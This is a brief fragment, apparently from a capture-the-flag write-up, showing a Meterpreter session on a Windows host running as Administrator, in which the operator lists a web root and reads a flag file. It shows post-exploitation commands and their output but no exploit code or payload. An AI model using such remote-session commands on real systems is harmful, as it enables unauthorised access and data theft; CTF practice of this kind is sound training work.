 meterpreter > getuid
Server username: simple-PC\Administrator
meterpreter > cd c:/phpstudy/www
meterpreter > ls
Listing: c:\phpstudy\www
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 41 fil 2018-01-10 03:40:56 -0500 flag.txt
100666/rw-rw-rw- 1866 fil 2018-01-10 03:40:56 -0500 index.php
40777/rwxrwxrwx 4096 dir 2018-03-15 22:46:11 -0400 uploads
meterpreter > cat flag.txt
flag16{3d207c96ba2abe5c6a79397857935d9f}meterpreter >